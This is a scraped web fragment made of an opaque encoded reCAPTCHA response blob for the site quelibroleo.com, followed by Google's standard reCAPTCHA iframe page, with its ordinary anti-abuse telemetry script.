8KDd8O7d0LDqcKRWQEtb8KXWWXChsKpEcOsQsOgwot6NQvDqMOdXcO/P8O5w7fDr8KEwovCqWXChV5GYcOxJz7DiMKqw7xTw5LCl8K1wo/[base64]/CqcKDwo5rwr/[base64]/[base64]/L8KTH8Ozw4ZaRFzCsWwsLsOQw6sqwp/DpVDDuWLDkcOZwrvDlWrDtMO+w6fDjMKOVktsBcKcwqfCg8OpSmvDrnfCo8KfSnrCt8KdT8OUwqPDslPCgsO6wqrCmyRiw6IjwqDClsOAwpXCmGhzUAfDmH7Dj8OzI8KHGAweI04xL8KXwo1Pw6bCvEFQwpRMwpJnb3l3w4I9AwvCt0rDoDU/wplWw4bCpsKBYcOiC1lHwrTCicKSPR1LwqIQw5BRZH7Dl8Oqw4BQa8KkwprCihh9L8OjwpTDlk4XwohxCMKFcH7CkW7Cs8O0w4dRw5/DvMKnwqnClcKyc2rDsMKxw6snMsO8wpDDgWR3w4ANLQYKwqpyw4/ChsONUicew7JOwqzCnsKSA8Obwo9nw4kqWsK1wq8hwp/DrBhdIjoxwpw8woXDlcK4wrbCg1R+wqkzw6LDlVbDvMOlwr0aCMOlCSTDjEEQaH3DjsKPI8Kjw61mQCzCrScUSsOnw5jCpMKZw5PCl8KCwq/ChMKjL1bCksK1csKiwoTCojRgCcOWw6rCp8KFwpTDoXXDksOjTwpUIsKcN8O6UCV3X8OjPgfCsMKlAig4w6oCWEdWw5rCnsOsw6vDhMO5bAdqwpcSwoUdw5/DkhY0wrguw6XCpMOJYsKLw4nChnbCnMKyGTdZYcKuw53CgScodx3Ch13CtwIRwrXCnsOPOSHDvBdtF8Kww7rCrxPDt8OSw4RYwqlFcGQxJHsMwo7CgcKWwrRSHWDCvC7DkcOpw6fDkiPDrsOveSHDkMKUOMKDUMKEwrnCpA/[base64]/DtWIRB8OkJQUAY2bDhwzDmxrCjcOsRcOlfAgTCsOiw5hQUcKVJsOrwrBNCMKVwpLDsMK5wo0IfFoeV0kmwqnDrA0hHsKDZVDDicOFXE3DiivCucOxw7shw7/[base64]/JcKdw4gQGRrDjMOEWz3ChMOgZcOPD8KSEsKoBFXCr8O4wqHCksK6w4fCrhNAw61/w4hOwoRLecKIwr01CmPCkMOHSlXCuBELKQUZdhTCocOVw6bCucKnwpfCrm/[base64]/[base64]/CrMKLOH4iwq5bw5w7H8O7aMKjw47CpsO6worCsMOKw64wcEXDqCdLN3Zbw6lgeMK6w5lXwqJuwpjDusK2TsOkBRTCtmnDhk/[base64]/[base64]/[base64]/DhxfDjXdZYnbDj1dqXgk2wqM+w7QAYw3DscOKw7fCrcOxTxEvw6sHNcK/w6kIwphBDMKvw5nCnxRkw4BDwozDjShww7MvwrPDq2/DsEXCqMOxw63Ck8KRPcOzwqrCjnogwqYWwrtLwqtXX8O3w5JhG25NVDTDpUbDqsOTw57DlEHDosKBQnfDkcKZw4TDlcOBw4zCh8OEwqUZwq9Jwr1NbhZqw7MNwoA2wp7Dsw/[base64]/DgsOyaMO0SMOQwpPDlQRbfcO4VsOiw7luw5h3w6hBw4BCH8OHZXTDhl55w5oFHH5kM0bCkMKswocec8OYwr7DpcOKw6hIWSBoMsOJw4R9w7UHCj8Ce2DCmMKrK3DDtsOKw7ocBBTDrMK7wrHCjHTDlgrDmcKoGUvDkgw+DGTDlMOkwr/[base64]/wo5ew7NjVBbCkxvCqSdmwqTCgMOowr7DuXQiwp17ayDDgQ3Cj8KsWsOuw5nDug/Cv8OmwrUPwqEdwrZ+DBTChmYrDsOzwrEaYkjDu8K7wo1Rw7I6GcKQWcK+GysVwqxQw4tkw4wtwoh3w6E+wprDsMKjN8O0VsKFwpVzHcO+X8KFwogiwoDCu8OowoXDjWjDrcO+QS4eLcKswp3ChsO3D8O+worCggEow6gtw71owoPCpkvDvcObNsOGdMK/LsOFI8OaSMOdw6HCli7DvMKPw6HCqWvCr0nCojnCtQrDpsKTwoJxFMOrBsKcPMKYw71Hw6Vlwrkxw4d1w7IFwp8MKlZuKMKqwog/w5/ClQ8cAAAcw7XCumQew6gdw7hPwrzCmcOow7zClAhHw7kSYMKDHsOlUcKAS8KObknCpCJHVgBywoLCjsO0esKcDi3DlsKgYcOJwrF+w4LChSrCo8O7wr3DqRXCrMKVw6HDiVrDnjXCkMKJw7XCnMK/Z8OzScKew4J/[base64]/wrMjwq0Sw4AkClvDkMKuU8O7IAXDgsKAw5LCgVUvwow5Ln0swprDmTzCm8Kjw5YAwqt1DWfCg8OYeMOueB0GHsKDw63CvmDDtlLCnMKeWcKdw759w67CryQRwr0Fw7fCo8O/T2Axw6NAasKcI8OTbDp+w6TDh8OyQRArwpbCoU9xw6wYFcKwwqINwqdWw71LJsK5w7Iww6METRFmcsOFwrYKwrDCqFoPQFPDjVh4wqTDnMOqw7AWw53CpkZMTsOsS8OHWlI0wpcSw5DDisKyAMOpwo9NwoQIf8K7w4YGXCRLPsKKccOKw6/DssOhFcOZX3rCjHR4EHkxXGRVwrbCs8OmN8KyO8Oow7LDqzLDkX3Cvl1+wq1vw4DDnU07YQ1OWMOWbjtZwonCl2PCnMOww7xuwp/DmMKCw6HCtMOPw60swqDDt3VowpjCq8Kcw4LChsKlw4/DmTAnwqpQw7TCl8KWwpnDrhzCocKFw60cND0cB3rDp0pLYDnDrQDCsyxgaMOYwofDo2/Ct3NvEsKlw65mIMKDFgTCkcKOwodycsOBe1HDssOzwrvCksOMwpXCggzChUolSwgJwqbDtMOgJMK8bUxtNsOlw7Fcw4/[base64]/Cp8OHc2c+L2wXKWguQsKnwqlvfQszVcONasOKMcKRw5cbd0olUgd0wpnDkcOSQw5kPAPCkcK4w7wfwqrDuAp3wrgNdjZkWcKywpZXL8KbYEVxworDksKxwpVNwq8pw4x2A8OCwpzCu8OaOMO8TjhNwq/Ch8OJw5TDsm3DnB3Cn8KuT8OREF0Xw4vDg8K5wogyCFEpwrTDqn3DsMO0fcKNwoxifk/DsxLCtk5Nwq0ILA9hw75tw5LCoMKQI2fDqQfCsMOBeUXCnRrDoMOZwp9SwqPDisK7AEzDq283ECjDicK+wr7DvcO2woVfEsOKR8KXwo1EWjJ2VcORwpI+w7oBEUwUPTYbU8OFw4s+UxcUEFTCmMOiZsOAwpHDi2vDjMKUagPDoj/CoHB9cMOXw60nwqzCpcKEwqx3w6VNw4Q/DEAZA30SEFHCq8KeSsKQWyEWJMO6w6cZcsOuwptMeMKPRQhOwolUIcKXwo7DoMOfTxZlwrpvw7TCpTvClcK2w4g/[base64]/DlMOCCSjDvMOlwotewqTDgMOOT8KQw4DCi8Kzw6fCrcONw5rChcO/VsORw4LDqm1kD1HCk8KRw7HDhsO0IDk9McKFeGdtwqczw7TDuMKLwqXCjxHDuBEVw4coJcKQHMK3R8K/wqBnw43CpENtw69ow5HDo8K5w4ZCwpFgwo7DrMO8GBg9w6l0bcKJbMOJVsOjQQLDswciRMOfwo/Dk8O6wrMKw5E1woRRw5Y8wr9FInzDpg1IEjTCjMK8wpEAO8OqwqxSw6vCkDPCgi9DworCtcOjwr0Fw7UzCMOpwr86J0xPc8KBVy/DsBbCssO7wpxlwoVPwrXCiQrCpxsYc3cSDsK9w5LCpsOrw6dhYksEw7kzCi/[base64]/CtcOFw7fDvEUcVcKUE8O0XyMmwqLCo8O0AcKgZMKtTU4fwr/CvDZxehMywrjDhivDpsKqw5fDpnHCosOUPDvCoMKSM8K9wqjCk2tgQ8O8d8OcfMKdD8Olw6fCmELCtsKRXnAOwr9NPMOPCGsSBMK9D8Oew6nDqcKjwpXClMO6WMOFf099w77CgMKrw7pAwoDDokrCpsOkwoDCj3XCpBbDjHhuw7zCvWFrw5rCoizDkDU5wo/DnjTDm8OOZUHDnsOcwqdrc8KKOmM9JcKQw7NAw5DDicKpw6XCgBEAQsOHw5jDnsOJw7h6wrsnScK0dmvDokLDi8KVwrvCgMKhw4x5wrnDvG3CnD3Ci8KGw7BBWHJKfQbCjk7ClV7CjcKrwqjCjsO/LsOhM8O2w4wTXMKdwoocwpZ9w4ERw6U5IcOxwp3Cl2TCgMOaZFMHfMK7woPDuzQPwp5QSsKROsOGej7CtWZWamPDpTZtw6o8ZMKWK8K8w6LDq1XCoCHDnMKDTsO7wrPCv13DtWLDsXTDui0AKMOBwqnCoBVYwpprw7LDmmlgCyssJDBcwqfCoh/CmMOADx7DpMOLAkEhwqQjwrctwphuwrfCsUkfw6LDlQfCmsOhPBjCrSETw6nCkQ88H3jCpjoyQMOVckTCvCYsw4jDksKIwpZZSXLClXs7NsK4UcOTwpHDmCzCiG/Dl8OAfMKpw43Cl8OLw4J9ByfDlMKlSMKdw4FRNsOpw48hw7DCp8OaP8KAwoEIw6wZRMOZcWvCrsOxwot9w7/Cp8K3wqnDpMO1ERLDm8KJPQ7CtF7CsHvCvMKiw7QOWcOuVG1CKxA7Jk41w4TCtC4Fw6rDgmTDqcKgwrwcw4zCri4QIx7DuUE+NHvDhi4Fw7kBAG/ClsOSwqjChRdXw604w6DDssKowrjCg0zCh8OJwqI+wpzCpMOaRsKRDQsvwp1tIcOnJsK3aiodQMKAwrnDthHDlGcJw5FXK8Ktw5XDrcOkw6VrQMOhw7rCg3zCtC8NWVJEwrx5KT7CnsKZw5cTKypHVmMvwq1Nw54+B8KFDBFkw6Egw6lKBh/[base64]/CsiTCg2XCgQLCvAcEwp1cGsKpwow3dSEcIXMaw7drwoAnwoPCqUx4McKyWMKkfcO6wr/DvmZgS8Opw77CosOhw5PCkcKFw7vDgVNmwpshIADCvcKFw4xkVsK2BEA2wrMJMsKlw4zCrmY/wp3Cj1/Dh8Oyw7EfNyPDpsKywoU2aiTDlMOWKsOZVsKrw78ow6sbDznDhcODAsOSNsKsHH7Dr18Uw4TCrMOATl/CukbCgydDw5bChAQ3H8OKOsO9wrnClkUMwpPDlkPDrDnClmLDtArChjbDgsKIwqYLRMOJY3jDtD7CpMOhWsKOY33DvBjCmUPDtAjCrsOuOD9BwoBCw7zCp8O2wrfDsFnCq8Kmw5vChcKvJDHDvwLCvMOPBsKFWcO0dMKQZsKlw4zDv8O/w7llcBrCgS3DvcKefMOIwrXDo8OwF3F+RMO+w7sbewtZw584HD/[base64]/DkV95UsKjwoPCucOTDC1WOMOKw5pEwq3ClsKXIWzCnm7CpcKew4Vaw7zCmMKHdMOGBSLCrcKbMHPDisODwr3CnsOQwqxcw5HCtMK8ZsKVUMKfT3LDrMOAVMKMw4k+Rlodw7bDlsKFfz8BPsKGw4UewpTDvMKFLsOawrYGw54pP1NHw7x/w4ZOES9ow5QkwqnCtcKmw53DlsOGJEHCuQXDi8Owwo4/wpVjw5kbw6ITwrliwqXDm8Kga8KMYMK3diR9w5HDicK/[base64]/XFPDlHnDgsKtEcKXwq4kw6bDmMOQw4/[base64]/wo4Sw4E2w69EejLDtTswGsOxwpTDvBzChgJZXxTCu8KmP8KZw6bDvnfCtStTw4IUwpLCuBzDnjjCsMOyOMO/wpIWAErClMOtE8KBWsKGRcOHf8O1DcKlw4/[base64]/DlmAww7nClHXDuAzCpV5Nw5o5wq/DgMO/wq/DncO9TsKYw6rDtcOhwrTDjlxYVAfCrsKwScOJwqNRe3thw5ZNCUzDhcOHw6zDqMOdNF7ClTPDnXHCgMOCwosudQLDvMOjw7Nfw7vDrU41LsK4wrMiIQLDiVlBwqrDo8OgO8KJa8K/w603dsODw53DgsO7w6VgTMKUw43DkRxDQcKJwqbCp1vCmcKOXFxPd8O/J8Kbw4gxIsKxwoILcWE7w5Ilwpt4w7HDlD/Cr8K7GFd7woMZwqtawo0Ew6lAIMKHS8KhQMOmwo8iw7EmwrTDuDxvwoJowqrCjyDCgRg0dwoww4l/bcKDwrrDo8K5wqPDisKbwrZlwopWwpFow4c+wpHCqwHCh8OJCsKKOipqbcKdw5VEScOrcTd2P8KRdgXCtE86wr1IZsKbBlzCrzfCjMKyMcObw4HDhyXDhy/[base64]/wrfClA/CqkHDuwPDhMONOMO/w6oVLsOtOUnDssOPw4XDtCgbPcORw5jDpnzClmhTOMKDMW/Dg8KWLxPCjS3DisKUCMO+woxRBibDsRjCuDpJw6jDvUDDisOOwpwWVRJSXiRoHh0BEMK/w40BUXHDisKPw7/CmcONw4rDsEvDuMKdw4HDgcOCw6lIZCrDv2FWwpbDtMO4KsK6w6LCtj/CiH4Ew50OwrpbbMO/[base64]/w7LCjWdGw7oqJkQtw7N9UhzCgAfCssKTYn1kQMO2L8O5w5sUw7XCscKDak5AwpjDnGtzwoAFC8Oaak0lZg54bsKUw5zDo8OVwq/CuMODw7lxwrRcdhvDmsOZSXDCkSxrwqV5N8Kpwq/[base64]/woc7VU83w7/Du0I5aMOmBsKdZsKuw69WXGXCtWorQn9Zw7rDlsKpwrZuZsKpABUdLCAyS8OLcitvZcO6bcKrJGlHHMOow6bCjcOcwr7CtcKzMAjDjsKtwqDCmRM9wql7wqzDokbDgkDDpsK1w7vDoktcbmh5wqYQCgnDpVHCulhjO3h2D8OkasKbw5TCjGc/bBrCtcKowpvDtwbDqsOEw6DDliMZw4B5R8KVVyMAMcOdXsOtwrzCk1DCgQ96A27DhMKyNEUEX3FhwpLDjsKLKMKTw5cOw5lWEG97I8OabMKSwrHDp8KDE8Kjwok4wpbCowDDo8O8w7vDsn4xwqQDwqbDpcOvdjMlRMKeHsKRLMKCwqtrw5kXBR/ChHkAWMKEwoERwqLCtCPCqzzCqj/[base64]/ClF3DkizDgk9uw4EqZ8Oxwqc6w44FZl3CjcO/VMKIw4XDt2HDlyNSw57DsHLDlErCuMK/w4rCsDUMV2nDqsKJwp8jwpVxSMK4bG/Do8K+w7fDt0YDXW/DocOuwq1DLHbDssOBw6NRwqvCucO6Iid9Z8KHwo55wrbDnMKne8KGw4HDocKnw6hiAUxCwp3DjArCgMKYw7XCusKEFcOPwrXCnBpYw7jCq1IwwpjCv3QCw6stwqfDmmMYwrwhw5/CqMO8fnvDi2/ChgnChg0fw6LDuGLDjDzDrWnCl8Kzw7fCo3hRU8OgwpHDiCNNwq3DoDHDuTrDk8KYZMKCR1PCg8OPw43DgHPDslkDwqJbwp/[base64]/ClcOTw6LCuxltJwUqeMK+w4zCqi5awpJWZgjDtGTDtsO8wq3CvkLDuFjCkcKmw4DDnsKdw7vClD4oe8OQVcKROyrCiyDDujPClcONVm/DrhlNwpIOw4fCusK2Imtywpxvw6XDhWjDoX/DmgjCu8OVTSPDsDJ0Cxgaw6o1woHCpsOlUQ4Hw4cBdHEsfw4XOSTCvcK/[base64]/[base64]/DoyR0UVdnw5Fdw7jDn8OqDMKAw47DpsOoJ8OFasOXwpU9wq3Cimdiw51XwpZ2TcOpw4rDmsK/[base64]/CnQd5wqvDsHxmcEHCgcO8bDAjw5tCTCTCtsOxwqTDmEXDr8OdwpxSw7vCt8O9FsKBwrohw6vDjcKXW8OxN8Ocw47ClTDCpsOyUcKRw5xow7QUSsOaw704w6cyw5rDmh/DrWPDsARDRcKgTMKmO8KUw7E8XmoIL8K8QALCjApLKcKwwr1eIh0KwrHDoHbDusKbXsOWwoTDqm/DrcORw7LClEIyw5HClUbDiMOWw6tubsOKOsOew4LCmEp0LcKow401U8Obw6powqFcP0RYwr7Cl8Oswp81XcKSw7bChylZacOHw4cMIcKfwpFUPsO/wrXCkzDCrMKXVMOtIQLDvQQswqjDv3jDs381w4ZeTktKWSNew7RjTD8rw4PDrQx+P8O1BcKbTwNdHBDDq8KowoRcwoXDo04NwqbDrApLGMKbZMKVRnDDp0DDkcK3QsKFwpLDhcO+KsK6VsKTGgA4w713w6XCrDRKKsOcwrY+w5/Cv8KKEnbDl8KQwrdnCWnCtyQTworDkFHDtsOUIMOiUcOvTcOcIhnDuVgHOcOwdcOJwpbDvBduacO4wpZQNDrCvcOzwqzDlcOQFm9jw5nCmV3CoUAmw4wCwohew7PCmU4Rw4QEw7Fvw6rCvsKbwolIFRErJX0wHF/CuHrDr8OBwq5kw5IVCsOFwpEwbRZjw7U4w7/DjsKuwolIHVPDvcOtPMOBRcO/wrzCjsOVRhnDgTh2IsKhaMKfw5DCv3c3JHwlBcKaZMKgBcKAwrxlwrLCjcKfAX/Ch8KnwqcSwoozw5DDl1tNw5VCQA0SwoHChRgnfEIJw5LCgAs1NWHDhcOUcR3DrMO+woY8w4VrXcKmdGJHPcKVEWMgw59Wwp8Ew5jDp8OSwpgFEy13woVeD8Oww5vCsl14cjRjw68zJ0XCuMKZwolbw7cYwpfDrsOtw5wbwrRrwqLDhMK4w7nCnG/DtcKJXA9NXVs0wqMDwopGeMKQw6zDtgcSITPDlsKRw6QewpkGV8KYw6VAbHbCnSNXwq4twpXCuSTDljoSw6bDh2zDmR3CrcOCw40KGVoZw506asKQIMK+w7zCjEPCjQ7Cjx/DicOrw5vDscKqYMOLJcOSw71wwr8zO1ptRMOqH8OlwpU7PXJONkgNT8KHF0tbfQzDscKNwqI8wr4uERvDgMOmeMO/[base64]/[base64]/DmMOcQcKJwrM7wrLDoWYjHB4AHmnCkW9rCsOXwq0nw5VPwp9OwozCj8OdwoJUWEtQNcOkw49DW8OaYMOdLDzDp084w43DhkHDqsOrCUrDt8OHw53Cs2Qkw4nCpcK7bsKhwpDDtHZdGTPClcKjw5/Cl8KyEDhRZjQ2PcK1w6zCj8Ktw7LCgAnDhSvDm8K/wpnDlFYtZ8KOZMKoTEAMTcKgwqxhwporXyrDmsKfb2FndcKaw6PChj55w59TJkclflTCukHCnsKFw43CtMOyHgXCkcKPw7bDq8OpAm1XcnTDrsOTNwfDsgUUwplkw69bMnTDuMOaw6AKGGlXK8Kpw4ZfN8Kzw4QpbWl+Gy/Dp1k0d8OAwodDwpbCgFfCosODwp9vUMKEYmRtaQ1/[base64]/w4HDm8KNwqrCn8Ojw6ocwrtuw5HCnn7Cv8OFwoXCpDzCvcOpw4gLdcKySgfCjsOKPcKHbsKEwrPCtjHCqMKZZcK5AQIJw6bDtsKUw7JBAsKcw7fCtgvDssOTEsOaw4FiwqnDt8OHwr7ChnIHwpE8wovDscOKZsO1w5nCm8KDE8OEbQgiw5V5w4oEwo/DmmTDt8O3Hz0Ow6DDscKkVnwKw4/[base64]/Ds8KAfcKcwrrDnQXCicO2dsKyakPCrz/DpsOQMSrChgfDrcKNEcKdA08jQnNHOlHCrsKNwpEMw7JyP1Vrw7/DnsK1w4nDrcK4w4LCjC5+dsOkFzzDtBtsw5DCmcOObMOCw6PDpg3DqsKEwqRlP8KKwpTDtsKjSSsKd8Kgw6PCoV8kc0Uuw7DDl8KQw6s4SSnDtcKXw5zDpcK6wonClDYYw5lNw5zDuCrDn8OIfyhgBHIdw44ZWsK5w6MpZ1TDtcOKwp/CilAkLMKRAsKYw7cKw5xnQ8KzMkPDoAw6ccOSw7ZQwotZbH5/wpAWPg7CtBDDlcOBwodJLsO/bB3Dn8O2w4HCkzrCucK0w7rCo8OrAcORB1TCsMOlwqXDnxILPTjDnXbDii7DnsKVdlkrBcKZJcOMbHA7GhQqw61mfA7Cnk9HCnhJKcOmAD3Ci8Oaw4LDpSYKVMKNcCTCpEbDs8KBLWR9wr1tOm/CkSBuw6bDkRLDhcKjVSPCmsOAw4ohPcOyBsO5aUnCjiYtwqXDigDCuMOlw7PDicKDOUZkwoZuw7E7CMK9DcO+wqnCqUNAw7HDi2hRw4PDhU/[base64]/wo/CtVDDvQNOXA3DiMOTacOSw7ZubsORw7HDiMKQNMKoOsOzw6k1w4hawqgfw7DCu33DlU0yVsOSw60jw5o/Enh9wp0Kw7rDqsKBw5fDvUo5P8KswpjDqnRBwp/CoMKrb8OwEWLCnSjCjyPCrMKVDUfDosOYK8OHw4YZcgAQdgHDrMOvZhjDrGkAPR16LXbChU/DocOyOcOtDMOQdybDsmvClT3DswgcwqYrGsOtXsO3w6/[base64]/DncKVw5dtPMKawqHDrcOCJsOew5TDncO/wqtbwofDhMOkI2g/w4rDjnsHZxLCnMKbO8O6dBgLRsOWGMK8UVVhw64lJBHCtz7DpFXCpsKhF8OlDcKWw6dteU1Bw51yPcOJXygIUhDCgcOEw4sTJDlOwrdrw6PDhzXCrMKjw4PDhBMuIy4hSS0fw6FDwoh2w7kqDsOXZMOoc8KMXFclOCLCsCI/[base64]/CiU7Cp8KZfcOGw77DkyZHw63DqWgKwrPDo03DrxZ9csOtwopcw5tZw4XCmcOmw5fCtWtRfjrDnMO/[base64]/DjcONXWtNw6XDjcKww6hyw4TCtl3Dm8O3w5Rhwplrw5TCqMO7w582ajHClyEpwoFDw6/DkcO0wrcXJFkawogrw5TDnAvCuMOEw54qw7NKwpAVNcOtwobCt3JOwoU6NkEuw5/Du3DCiglrw4UAw4/CoHvChgDDlsO8w5BBJMOuw7DCtUEDBsKFw6UHw7tlSsOzSMK2wqRpWxU5wos6wrQTMhdcw5Quw4xbwoVzw5oTKhI7RSNuw6EGGjdAIsOxam/DnkR7LG1kwq5mTcKzCF3Dk1PDmHp1UkfDnsKFwrJGXWrCi3zDjHbDtMOLEsOPcsKnwrtWBcKbZcKiwrgDwr7DggVmwopeFcO4w4DCgsOXQcKlJsOidD7DucKeXcOXwpQ9w7NJZFIbX8KcwrXCiF7CqUrDtUDDssO4wol8w7FSw5vDsCFuAlUIw75Hc2vCiB08Ex/[base64]/DiHbCtcO6w5jDqVLClVLDiMKDw4/CtCXDvCfDiQXDsMKlwoHClsOHB8KGw7ggJsOzYMKhEsOvK8KPwp8vw6UDw5TDq8K1wpxRNMKgw7/[base64]/w4zCvUDCiGTDtizDs8KCwoc4w5kAw5Z+AXd+K0PChUISw7AHw7gPw4fChzTDnCrDgMKDEVt1w5/DtMOaw4LCjwnCu8K2eMOjw7Fgwr8vcjd4fsKZw6DDucOFwpvCmcKKFsODcjHCkAJ/wpTDqMOlEsKCwp9wwqFyIcOJwphSXGHChsOewoRta8KbKBDCr8OtVxppVyYETEjCh2BlNF7CqsKHLHcoZcOFUsOxw7jCqHzCqcO+w7ExwoXCqDzCj8OyJkzCqcKdGcK1CyHDp1/DmE08w7hpw45+wpTCm3/[base64]/DmMKGwrRCEicAw7ZqLinCiMOxwr5jPzLCvzLCvsKkw5xtAy5Yw7jCgQB5woo6e3LDmsOTw4PDg3RTwrM+wofCuinCrhs/w7HCmALDh8K1wqEBdsKjw77Dj3jCvznDucKBwoczTGMGwo4Fwrk0KMOjQ8Oow6fCmTrCqzjDgMK/WjcwVcKEwoLCn8OVwqTDjsK+Ii06RlrDhTXDpMK6QHILUMKhZsKiw63DhcOWFcKjw6YQQsKZwqNFSMOOw7fDliJdw5HDrMKsYMO+w6M6wqN0w43CgMOiSMKPw5J2w5PDq8O1ElLDjgt9w5rCiMOEGiDChgjCrMKrbMOVDxbDqsKZb8OSIA0Pwq0/[base64]/DlBUnwpM2XMKUAcOuw4rDkw9fwqdAJCjDpcKYwqnDkEfCocK0w7pbw6VJE1vCoUUaXk3CumLCvMKUJcOREMKXwofCq8OSwr1zL8OawqIPPWDDnMO5IyPDu2JbIVjClcO8w4HDtcKJw6Zjwp/CtMKMw7Zew7hLw4sew5/[base64]/CiCDCiXbCp8KxwqR8wpNlIMOXw5LDkMKMw5MfwpE0XsOPJBt+wocKKXbDk8KND8K5w7/Cqz04HBfClxLCs8OEwoPCp8OvwqvCq3Qgw7vCkhnCgcOuw6EKwpvCrx5MR8KADsKqw6TCqsOgfy/CijR1w4LCpMKXwoxTw7TCkXHDl8KrAi8lMFIiTGxhQsK4w4vDr28PVsKiw7sgX8OHaFjDv8KbwqXCpsOtw6lOQk0gE1YsThpIUsO5wpgKFQfCl8OxKMOtwqA1ek7CkCvDiV/Dn8KNwqLDgh1DaU9Ww5VJdgbDkxQgwo8eE8Orw4vDnw7DosOew5llwqHClMKyTMK2aVjCtMO/w7XDq8OKTsONw6XCvsO+w4UjwrdlwoVJwo/DisOdw5sxw5TCqsOBwonDiTxMC8K3Y8OySjLDhW0TwpbCpkQ4wrXDsBduw4MAw6HCsBzDlHlaDMKMwq9FNcOuWsK/BMKrw6wiw4HCqwfCoMOYMkk8DAjCkUXCqRBxwqtnUcO+G2F9W8OywrLCgkVewrxgwo/[base64]/aMOAw6/DrgZRwpNjwq91MXzChsO6IcKNw6pKB0Z5NzZqO8KIAShaWSbDjz5LPk59w47CkQPCi8KTw7jDrMKRw5YMIjTCjsKxw58UXGfDmsOHbAR6woglaWRFPMOPw4/CqMKsw6Vtwq5wciLCnUddIMKAw4t4dcKrwr48wrV3P8KUwr5wTh1+wqZQSsKIwpd8w47Ch8ObElzCscKfGS4kw6U3w6BAQSbCj8O1KnvDnQUQGhgsYwA4wq90SBDDsxDDkMK/EHU1KMKpYcORwrtfBzvClWnDt2c1wrNyfXDDtMKIwr/DsBPCiMKJUcOzwrAoCDgIPzHDjGBUwpPDoMKJHTnDpMO8Fw14J8KBw4nDq8K6w7nCtxHCs8OZGHbCg8Omw6hNwqTDhDHCgcOHfcOFw7BlAFU7w5bCgzRxMEPDhl5mRyBKwr0ewq/Dv8KAw7I0LWBgcxt5wpjDqXHDs284NMOMPjLDtMKqMyDDhETDt8K6f0clf8OdwoPDm1RswqvCgMO5bcKXwqXCvcK9wqBew4bDnMOxHhTCpxlXwq/Dp8KYw68yZRLClsO/VsKZwrcxDcOXwqHCg8OIw53Cj8OpGsOdwpbDpsKHdRw3bhFXGE8Iw6kZEwF3JiMsAsKYCcOFAFrDkMOAKCYnwqHDrTXCn8O0HcKcM8OPwpvCm117dSRCw7NgOMKYwo5fR8KEwobCjUbCk3cCw7rDsXhEw65rKnQcw7nCn8OqGz/DtMKJMcOZasKtVcOtw6bCg1jDqcKlGMO8EhnDs2bCkcK5w4XChwk1TcOKwoUoHnhtV3XCnFYJa8Kxw6pywo8lQhPClGrCojEgw4xRwojDn8Onwr8\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CLn99DRVK0c1unhJrhwRsVSD9yNej0ROP90tr4Cpj9o\\u003d\x22,1,0,null,1,1769516901031,0,0,[4,38],null,[92,245,254],\x22RC-apKOICN_Vyw5qQ\x22,null,null,null,null,null,\x220dAFcWeA58Ai3lSw2ldiLeiiGraDYSuMRds27swDZw3xrYN_RX4BULB4VNAV-1KYlf9kZHjmj5Pf6egAdeO1hv6_BRpET8JQO-iw\x22,1769599701062]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u9BlMlWSwrdfYJMDpFDSxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769513304274');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>